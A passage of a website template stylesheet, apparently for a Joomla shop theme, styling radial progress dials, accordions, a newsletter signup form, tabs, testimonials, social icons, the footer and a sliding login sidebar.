.visible .radial-progress[data-progress="86"] .circle .fill.fix {
  -webkit-transform: rotate(309.6deg);
  -ms-transform: rotate(309.6deg);
  transform: rotate(309.6deg);
}
.visible .radial-progress[data-progress="86"] .inset .percentage .numbers {
  width: 11832px;
}
.visible .radial-progress[data-progress="87"] .circle .mask.full {
  -webkit-transform: rotate(156.6deg);
  -ms-transform: rotate(156.6deg);
  transform: rotate(156.6deg);
}
.visible .radial-progress[data-progress="87"] .circle .fill {
  -webkit-transform: rotate(156.6deg);
  -ms-transform: rotate(156.6deg);
  transform: rotate(156.6deg);
}
.visible .radial-progress[data-progress="87"] .circle .fill.fix {
  -webkit-transform: rotate(313.2deg);
  -ms-transform: rotate(313.2deg);
  transform: rotate(313.2deg);
}
.visible .radial-progress[data-progress="87"] .inset .percentage .numbers {
  width: 11968px;
}
.visible .radial-progress[data-progress="88"] .circle .mask.full {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="88"] .circle .fill {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="88"] .circle .fill.fix {
  -webkit-transform: rotate(316.8deg);
  -ms-transform: rotate(316.8deg);
  transform: rotate(316.8deg);
}
.visible .radial-progress[data-progress="88"] .inset .percentage .numbers {
  width: 12104px;
}
.visible .radial-progress[data-progress="89"] .circle .mask.full {
  -webkit-transform: rotate(160.2deg);
  -ms-transform: rotate(160.2deg);
  transform: rotate(160.2deg);
}
.visible .radial-progress[data-progress="89"] .circle .fill {
  -webkit-transform: rotate(160.2deg);
  -ms-transform: rotate(160.2deg);
  transform: rotate(160.2deg);
}
.visible .radial-progress[data-progress="89"] .circle .fill.fix {
  -webkit-transform: rotate(320.4deg);
  -ms-transform: rotate(320.4deg);
  transform: rotate(320.4deg);
}
.visible .radial-progress[data-progress="89"] .inset .percentage .numbers {
  width: 12240px;
}
.visible .radial-progress[data-progress="90"] .circle .mask.full {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="90"] .circle .fill {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="90"] .circle .fill.fix {
  -webkit-transform: rotate(324deg);
  -ms-transform: rotate(324deg);
  transform: rotate(324deg);
}
.visible .radial-progress[data-progress="90"] .inset .percentage .numbers {
  width: 12376px;
}
.visible .radial-progress[data-progress="91"] .circle .mask.full {
  -webkit-transform: rotate(163.8deg);
  -ms-transform: rotate(163.8deg);
  transform: rotate(163.8deg);
}
.visible .radial-progress[data-progress="91"] .circle .fill {
  -webkit-transform: rotate(163.8deg);
  -ms-transform: rotate(163.8deg);
  transform: rotate(163.8deg);
}
.visible .radial-progress[data-progress="91"] .circle .fill.fix {
  -webkit-transform: rotate(327.6deg);
  -ms-transform: rotate(327.6deg);
  transform: rotate(327.6deg);
}
.visible .radial-progress[data-progress="91"] .inset .percentage .numbers {
  width: 12512px;
}
.visible .radial-progress[data-progress="92"] .circle .mask.full {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="92"] .circle .fill {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="92"] .circle .fill.fix {
  -webkit-transform: rotate(331.2deg);
  -ms-transform: rotate(331.2deg);
  transform: rotate(331.2deg);
}
.visible .radial-progress[data-progress="92"] .inset .percentage .numbers {
  width: 12648px;
}
.visible .radial-progress[data-progress="93"] .circle .mask.full {
  -webkit-transform: rotate(167.4deg);
  -ms-transform: rotate(167.4deg);
  transform: rotate(167.4deg);
}
.visible .radial-progress[data-progress="93"] .circle .fill {
  -webkit-transform: rotate(167.4deg);
  -ms-transform: rotate(167.4deg);
  transform: rotate(167.4deg);
}
.visible .radial-progress[data-progress="93"] .circle .fill.fix {
  -webkit-transform: rotate(334.8deg);
  -ms-transform: rotate(334.8deg);
  transform: rotate(334.8deg);
}
.visible .radial-progress[data-progress="93"] .inset .percentage .numbers {
  width: 12784px;
}
.visible .radial-progress[data-progress="94"] .circle .mask.full {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="94"] .circle .fill {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="94"] .circle .fill.fix {
  -webkit-transform: rotate(338.4deg);
  -ms-transform: rotate(338.4deg);
  transform: rotate(338.4deg);
}
.visible .radial-progress[data-progress="94"] .inset .percentage .numbers {
  width: 12920px;
}
.visible .radial-progress[data-progress="95"] .circle .mask.full {
  -webkit-transform: rotate(171deg);
  -ms-transform: rotate(171deg);
  transform: rotate(171deg);
}
.visible .radial-progress[data-progress="95"] .circle .fill {
  -webkit-transform: rotate(171deg);
  -ms-transform: rotate(171deg);
  transform: rotate(171deg);
}
.visible .radial-progress[data-progress="95"] .circle .fill.fix {
  -webkit-transform: rotate(342deg);
  -ms-transform: rotate(342deg);
  transform: rotate(342deg);
}
.visible .radial-progress[data-progress="95"] .inset .percentage .numbers {
  width: 13056px;
}
.visible .radial-progress[data-progress="96"] .circle .mask.full {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="96"] .circle .fill {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="96"] .circle .fill.fix {
  -webkit-transform: rotate(345.6deg);
  -ms-transform: rotate(345.6deg);
  transform: rotate(345.6deg);
}
.visible .radial-progress[data-progress="96"] .inset .percentage .numbers {
  width: 13192px;
}
.visible .radial-progress[data-progress="97"] .circle .mask.full {
  -webkit-transform: rotate(174.6deg);
  -ms-transform: rotate(174.6deg);
  transform: rotate(174.6deg);
}
.visible .radial-progress[data-progress="97"] .circle .fill {
  -webkit-transform: rotate(174.6deg);
  -ms-transform: rotate(174.6deg);
  transform: rotate(174.6deg);
}
.visible .radial-progress[data-progress="97"] .circle .fill.fix {
  -webkit-transform: rotate(349.2deg);
  -ms-transform: rotate(349.2deg);
  transform: rotate(349.2deg);
}
.visible .radial-progress[data-progress="97"] .inset .percentage .numbers {
  width: 13328px;
}
.visible .radial-progress[data-progress="98"] .circle .mask.full {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="98"] .circle .fill {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="98"] .circle .fill.fix {
  -webkit-transform: rotate(352.8deg);
  -ms-transform: rotate(352.8deg);
  transform: rotate(352.8deg);
}
.visible .radial-progress[data-progress="98"] .inset .percentage .numbers {
  width: 13464px;
}
.visible .radial-progress[data-progress="99"] .circle .mask.full {
  -webkit-transform: rotate(178.2deg);
  -ms-transform: rotate(178.2deg);
  transform: rotate(178.2deg);
}
.visible .radial-progress[data-progress="99"] .circle .fill {
  -webkit-transform: rotate(178.2deg);
  -ms-transform: rotate(178.2deg);
  transform: rotate(178.2deg);
}
.visible .radial-progress[data-progress="99"] .circle .fill.fix {
  -webkit-transform: rotate(356.4deg);
  -ms-transform: rotate(356.4deg);
  transform: rotate(356.4deg);
}
.visible .radial-progress[data-progress="99"] .inset .percentage .numbers {
  width: 13600px;
}
.visible .radial-progress[data-progress="100"] .circle .mask.full {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="100"] .circle .fill {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="100"] .circle .fill.fix {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.visible .radial-progress[data-progress="100"] .inset .percentage .numbers {
  width: 13736px;
}
.accordion_style1 {
  text-align: left;
}
.accordion_style1 .accordion-group {
  border: none;
  margin: 0 0 20px;
}
.accordion_style1 .accordion-inner {
  border: none;
  padding: 14px 0 2px;
}
.accordion_style1 .accordion-inner p {
  padding-bottom: 0;
}
.accordion_style1 .accordion-toggle {
  color: #1d9d73;
  font-size: 20px;
  position: relative;
  padding: 9px 0 9px 61px;
  font-weight: 300;
  text-decoration: none !important;
}
.accordion_style1 .accordion-toggle:before {
  background: #f6f8fa;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
  width: 40px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  content: '\f067';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
}
.accordion_style1 .accordion-toggle.selected:before {
  color: #fff;
  content: '\f068';
}
.accordion_style1 .accordion-toggle:hover:before {
  color: #fff;
}
.accordion_style1 .accordion-toggle: i:before {
  position: absolute;
  top: -10px;
}
.acymailing_module_form {
  width: 100%;
}
.acymailing_module_form .acymailing_introtext,
.acymailing_module_form .acymailing_form {
  display: block;
  float: left;
  width: 49%;
}
.acymailing_module_form .acymailing_form {
  width: 51%;
  text-align: left;
}
.acymailing_module_form .acymailing_introtext {
  font-size: 26px;
  line-height: 50px;
}
.acymailing_module_form .acymailing_introtext span:before {
  content: "\f1d8";
  font: normal normal normal 28px/1 FontAwesome;
  margin-right: 28px;
}
.acymailing_module {
  text-align: center;
}
.acymailing_module .responseContainer {
  text-align: center;
  padding-bottom: 46px;
}
.acymailing_module .acymailing_module_success {
  color: #ffffff;
  font-size: 24px;
}
.acymailing_module .acymailing_module_success:before {
  font-size: 32px;
}
.acymailing_module form {
  margin: 0px;
}
.acymailing_module form .acymailing_module_form .acymailing_form {
  margin: 0 auto;
}
.acymailing_module form .acymailing_module_form .acymailing_form .inputbox {
  background: none;
  color: #ffffff;
  height: 50px;
  width: 100%;
  margin: 0 6px 0 0;
  min-width: 296px;
  border: 1px solid #ffffff !important;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  box-shadow: none;
  padding: 12px 20px;
  text-transform: uppercase;
}
.acymailing_module form .acymailing_module_form .acymailing_form .button {
  color: #1d9d73;
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 18px;
  font-weight: 300;
  padding: 13px 42px 14px;
}
.acymailing_module form .acymailing_module_form .acymailing_form .button:hover {
  background: #333333;
  color: #ffffff;
}
#modules-form .accordion,
.accordion_style2 {
  text-align: left;
  overflow: hidden;
}
#modules-form .accordion .accordion-group,
.accordion_style2 .accordion-group {
  margin-bottom: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  background: #f6f8fa;
  color: #1d9d73;
  margin-bottom: 10px;
  position: relative;
  padding: 17px 80px 18px 30px;
  font-size: 20px;
  font-weight: 300;
  text-decoration: none !important;
  border-top: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before {
  font-size: 14px;
  line-height: 46px;
  content: '\f067';
  font-family: FontAwesome;
  position: absolute;
  right: 21px;
  background: #ffffff;
  text-align: center;
  top: 7px;
  width: 42px;
  height: 42px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#modules-form .accordion .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.accordion_style2 .accordion-group .accordion-toggle.selected {
  color: #ffffff;
}
#modules-form .accordion .accordion-group .accordion-toggle:hover:before,
.accordion_style2 .accordion-group .accordion-toggle:hover:before,
#modules-form .accordion .accordion-group .accordion-toggle.selected:before,
.accordion_style2 .accordion-group .accordion-toggle.selected:before {
  content: '\f068';
}
#modules-form .accordion .accordion-group .accordion-inner,
.accordion_style2 .accordion-group .accordion-inner {
  border: none;
  padding: 8px 20px 18px 22px;
}
#modules-form .accordion .accordion-group .accordion-inner p,
.accordion_style2 .accordion-group .accordion-inner p {
  padding: 0;
}
.nav-tabs {
  border-bottom: 2px solid #56723e;
  text-align: center;
  padding-bottom: 13px;
}
.nav-tabs > li {
  float: none;
  display: inline-block;
  margin: 0 25px !important;
}
.nav-tabs > li > a,
.nav-tabs > li > span {
  background: none !important;
  border: none;
  font-weight: 300;
  font-size: 18px;
  display: block;
  line-height: 23px;
  color: #333333;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.nav-tabs > li > a:after,
.nav-tabs > li > span:after {
  width: 10px;
  height: 10px;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  bottom: 0px;
  border: 2px solid #56723e;
  bottom: -23px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #56723e;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > span:hover {
  border: none;
  color: #1d9d73;
}
.nav-tabs > li > a:hover:after,
.nav-tabs > li > span:hover:after {
  content: "";
}
.nav-tabs > .active > a,
.nav-tabs > .active > span {
  border: none;
}
.nav-tabs > .active > a:after,
.nav-tabs > .active > span:after {
  content: "";
}
.nav-tabs > .active > a:hover,
.nav-tabs > .active > span:hover,
.nav-tabs > .active > a:focus,
.nav-tabs > .active > span:focus {
  border: none;
}
.nav-tabs > .active > a:hover:after,
.nav-tabs > .active > span:hover:after,
.nav-tabs > .active > a:focus:after,
.nav-tabs > .active > span:focus:after {
  content: "";
}
.tab-pane {
  border: 2px solid #f6f8fa;
  margin-bottom: 50px;
  /*text-align: center;*/
  padding: 25px 20px 3px;
}
.tab-pane h5 {
  margin-bottom: 9px;
  margin-top: 0px;
}
.tab-content {
  text-align: left;
}
.testimonials_2 .item {
  margin-bottom: 60px;
}
.testimonials_2 .item img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.testimonials_2 .item .item_content {
  margin: 0 auto;
  max-width: 780px;
  padding: 0 9%;
}
.testimonials_2 .item_introtext {
  padding-bottom: 23px;
}
.social-links {
  margin: 0;
  font-size: 0;
  line-height: 0;
}
.social-links li {
  display: inline-block;
  font-size: 23px;
  margin: 0 5px !important;
}
.social-links li:before {
  display: none;
}
.social-links li i {
  display: block;
  text-align: center;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.social-links li a {
  display: inline-block;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #f6f8fa;
  text-decoration: none;
}
.social-links li a:hover {
  color: #ffffff !important;
}
.moduletable.info_shop {
  padding-top: 50px;
}
.moduletable.info_shop i {
  font-size: 60px;
  display: block;
  margin-bottom: 30px;
}
.page-contact .map {
  margin-bottom: 45px;
}
/*======================= ASIDE RIGHT =======================*/
.tagspopular ul {
  margin: 0;
}
.tagspopular ul li {
  list-style: none;
  display: inline-block;
  padding: 0 15px 12px 0;
}
.content-links ul {
  margin: 0;
  list-style: none;
}
/*======================= VIDEO =======================*/
.mod-custom__video {
  position: relative;
}
.mod-custom__video .video-container {
  height: 1080px;
}
.mod-custom__video .module-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
}
.mod-custom__video .module-content .module-content-inner {
  display: inline-block;
  vertical-align: middle;
}
.mod-custom__video .module-content:before {
  content: '';
  display: inline-block;
  height: 100%;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
}
/*======================= MAINBOTTOM =======================*/
#mainbottom {
  padding: 152px 0 134px;
  position: relative;
}
#mainbottom .container-fluid {
  position: static;
}
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.parallax_image {
  background-size: cover;
  background-position: 50% 50%;
}
.moduletable.parallax_container {
  margin-bottom: 0;
  position: static;
}
#mainbottom-2 {
  padding: 78px 0;
}
#mainbottom-3 {
  background-color: rgb(246, 248, 250, 0.1);
  padding-top: 90px;
  padding-bottom: 50px;
  overflow: hidden;
}
.moduletable.projects .moduleTitle,
.moduletable.projects .item-title {
  color: #34521b;
}
.moduletable.testimonials_home_2 .item_img {
  margin-bottom: 10px;
}
.moduletable.testimonials_home_2 .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.testimonials_home_2 .item_introtext {
  padding-bottom: 20px;
}
.moduletable.testimonials_home_2 .item_title {
  margin-bottom: 0;
}
.moduletable.testimonials_home_2 figcaption {
  font-size: 15px;
  padding-top: 4px;
}
.moduletable.counters .mod-newsflash-adv {
  text-align: center;
}
.moduletable.counters i.fa {
  font-size: 50px;
  line-height: 70px;
  display: block;
  margin-bottom: 20px;
}
.moduletable.counters .item_title {
  font-size: 30px;
  line-height: 36px;
}
/*=== Skills ===*/
.skills_diagram {
  display: inline-block;
  vertical-align: middle;
}
.moduletable.skills .get {
  display: inline-block;
  vertical-align: middle;
}
.moduletable.skills .get .arc {
  margin: 0 0 1px;
}
.moduletable.skills .get .arc .text {
  display: inline-block;
  padding: 5px 10px;
  color: #383838;
}
.moduletable.skills {
  text-align: center;
}
.moduletable.skills .radial-progress {
  margin: 0 auto 20px;
}
.moduletable.skills .item_title {
  color: #383838;
}
/*======================= BOTTOM =======================*/
#bottom {
  padding: 45px 0 22px;
}
#bottom .acymailing_module_form {
  color: #ffffff;
}
#bottom .acymailing_module_form input.inputbox {
  width: 296px;
  max-width: 100%;
}
#bottom .acymailing_module_form .fieldacyemail {
  display: inline-block;
  max-width: 100%;
}
#bottom .acymailing_module_form .fieldacyemail span {
  display: block;
}
#bottom .acymailing_module_form .acysubbuttons {
  display: inline-block;
}
/*======================= FOOTER =======================*/
#footer {
  padding-top: 10px;
  padding-bottom: 1px;
}
#footer div.moduletable[class*="span"] {
  float: right;
}
#footer .nav.menu.social {
  margin-bottom: 20px;
}
#footer .nav.menu.social li {
  margin: 0 26px 0 0;
}
#footer form.mod_tm_ajax_contact_form {
  padding-top: 25px;
}
body.itemid-284 #footer {
  background: #f6f8fa;
}
.mod-custom__footer_contacts {
  padding: 25px 0 15px;
}
.mod-custom__footer_contacts p {
  padding-bottom: 13px;
  position: relative;
  /*padding-left: 46px;*/
}
.mod-custom__footer_contacts p:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 24px;
  font-family: "material-design";
  display: inline-block;
  vertical-align: middle;
}

.mod-custom__footer_contacts.editura p:before {
  position: unset;
  margin-right: 5px;
}

.mod-custom__footer_contacts .location:before {
  content: '\e0d7';
}
.mod-custom__footer_contacts .phone {
  color: #333333;
  font-weight: 500;
  font-size: 20px;
}
.mod-custom__footer_contacts .phone:before {
  content: '\e0f4';
}
.mod-custom__footer_contacts .worktime:before {
  content: '\e053';
}
.mod-custom__footer_contacts .mail:before {
  content: '\e1a5';
}
.mod-custom__footer_contacts .person:before {
  content: '\e18b';
}
.mod-custom__footer_contacts .fax:before {
  font-family: 'FontAwesome';
  content: '\f1ac';
}
.mod_tm_instagram ul {
  margin: 0 0 0 -30px;
}
.mod_tm_instagram ul li {
  padding-left: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 33.33%;
  margin-bottom: 20px;
  float: left;
  font-size: 0;
  line-height: 0;
}
.mod_tm_instagram ul li a {
  max-width: 100%;
  display: inline-block;
  position: relative;
}
.mod_tm_instagram ul li a:before {
  content: '\f08e';
  font-family: FontAwesome;
  line-height: 0;
  font-size: 0;
  text-align: center;
  color: #fff;
  left: 0;
  width: 100%;
  height: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  top: 50%;
}
.mod_tm_instagram ul li a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  opacity: 0;
  content: '';
}
.mod_tm_instagram ul li a:hover:before {
  font-size: 30px;
}
.mod_tm_instagram ul li a:hover:after {
  opacity: 0.5;
}
#copyright {
  padding-top: 42px;
}
#copyright .copyright {
  padding-bottom: 60px;
}
#copyright .copyright .footer_logo img {
  margin-right: 10px;
}
#copyright .copyright a {
  color: #888888;
}
#copyright .copyright a:hover {
  color: #1d9d73;
}
#copyright .siteName {
  font-size: 0;
  line-height: 0;
  text-transform: lowercase;
}
#copyright .siteName .item_title_part0 {
  font-size: 14px;
  line-height: 23px;
  padding-right: 4px;
  padding-left: 40px;
  position: relative;
}
#copyright .siteName .item_title_part0:before {
  position: absolute;
  width: 19px;
  height: 19px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
#copyright .siteName .item_title_part0:after {
  position: absolute;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 13px;
  content: '';
  opacity: 0.6;
}
body.option-com_virtuemart #copyright,
body.body__var_2 #copyright {
  background: #f6f8fa;
  padding-top: 85px;
}
body.option-com_virtuemart #copyright .siteName,
body.body__var_2 #copyright .siteName {
  text-transform: none;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0,
body.body__var_2 #copyright .siteName .item_title_part0 {
  padding: 0;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0:before,
body.body__var_2 #copyright .siteName .item_title_part0:before {
  display: none;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0:after,
body.body__var_2 #copyright .siteName .item_title_part0:after {
  position: static;
  content: '.';
  background: none;
}
body.option-com_virtuemart #copyright .copyright_text,
body.body__var_2 #copyright .copyright_text {
  position: relative;
  padding-left: 45px;
}
body.option-com_virtuemart #copyright .copyright_text:before,
body.body__var_2 #copyright .copyright_text:before {
  position: absolute;
  width: 19px;
  height: 19px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
body.option-com_virtuemart #copyright .copyright_text:after,
body.body__var_2 #copyright .copyright_text:after {
  position: absolute;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 13px;
  content: '';
  opacity: 0.6;
}
body.option-com_virtuemart #copyright .moduletable,
body.body__var_2 #copyright .moduletable {
  text-align: left;
}
body.option-com_virtuemart #copyright .mod-custom__footer_contacts,
body.body__var_2 #copyright .mod-custom__footer_contacts {
  padding-top: 0;
}
.mod_tm_ajax_contact_form {
  margin-bottom: 0;
}
.mod_tm_ajax_contact_form input,
.mod_tm_ajax_contact_form textarea {
  width: 100%;
}
.moduletable.address p {
  padding-bottom: 12px;
}
.address_phones {
  color: #333333;
  font-size: 20px;
  font-weight: 300;
  padding-top: 7px;
  padding-bottom: 13px !important;
}
.address_phones .flatfa {
  font-size: 51px;
  margin-right: 10px;
  vertical-align: middle;
}
.address_phones br {
  display: none;
}
#footer-wrapper {
  background: #ffffff;
  text-align: center;
}
#footer-wrapper .footer-wrapper-inner {
  background: #ffffff;
}
/*===== Social Media ======*/
.nav.menu.social {
  margin: 11px 0 0px;
  font-size: 0;
  line-height: 0;
}
.nav.menu.social li {
  margin: 0px 14px;
  list-style-type: none;
  display: inline-block;
}
.nav.menu.social li a {
  background: none;
  color: #d1d7de;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 40px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav.menu.social li a:hover {
  color: #1d9d73;
}
.social_large {
  margin-bottom: 60px;
}
.social_large .nav.menu.social li {
  margin: 0px 22px;
}
.social_large .nav.menu.social li a {
  font-size: 25px;
}
.moduletable.footer_menu li {
  font-size: 18px;
  line-height: 32px;
  color: #333333;
  font-weight: 300;
}
.moduletable.footer_menu li a {
  color: #333333;
}
.moduletable.social-icons {
  float: right;
}
.moduletable.social-icons + .copyright {
  padding-top: 80px;
}
.moduletable.social-icons.span4 .nav.menu.social li {
  margin: 0 28px 0 0;
}
/*======================= FIxed Sidebar Right =======================*/
div#fixed-sidebar-right {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 8001;
  height: 100%;
  width: 0;
}
div#fixed-sidebar-right .moduletable.login {
  position: absolute;
  top: 190px;
  left: 0;
  width: 331px;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
  text-align: left;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  color: white;
  width: 71px;
  height: 50px;
  position: absolute;
  text-align: right;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 24px;
  top: 0;
  left: -71px;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user:hover {
  font-size: 30px;
}
div#fixed-sidebar-right .moduletable.login.shown {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  z-index: 1010;
}
div#fixed-sidebar-right .moduletable.login.shown > i.fa-user {
  left: -45px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: 100%;
  overflow: auto;
  padding: 22px 46px 31px 42px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper > form {
  position: relative;
}
div#fixed-sidebar-right .moduletable.login .moduleTitle {
  color: #ffffff;
  margin-bottom: 20px;
  font-size: 18px;
}
div#fixed-sidebar-right .moduletable.login #login-form {
  margin-bottom: 0px;
}
div#fixed-sidebar-right .moduletable.login .controls {
  text-align: center;
}
div#fixed-sidebar-right .moduletable.login input[type=text],
div#fixed-sidebar-right .moduletable.login input[type=password] {
  height: 31px;
  border-color: #ffffff;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  padding: 4px 10px 4px 38px;
  width: 100%;
  text-align: left;
  background: none;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]::-webkit-input-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]::-webkit-input-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]:-moz-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]:-moz-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]::-moz-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]::-moz-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]:-ms-input-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]:-ms-input-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .input-prepend {
  position: relative;
  display: block;
}
div#fixed-sidebar-right .moduletable.login .input-prepend span.add-on {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 31px;
  width: 28px;
  padding: 0;
  border: none;
  background: none;
  margin: 0;
  line-height: 31px;
  text-align: right;
}
div#fixed-sidebar-right .moduletable.login .input-prepend span.add-on i {
  font-size: 14px;
  margin-top: 8px;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .control-group {
  margin-bottom: 0px;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit,
div#fixed-sidebar-right .moduletable.login .logout-button {
  overflow: hidden;
  margin: 0;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit .btn,
div#fixed-sidebar-right .moduletable.login .logout-button .btn {
  font-size: 14px;
  border: 1px solid white;
  padding: 3px 25px;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  background: #ffffff;
  margin-right: 7px;
  margin-bottom: 4px;
  outline: none !important;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary:hover {
  color: #fff;
  background: transparent;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary {
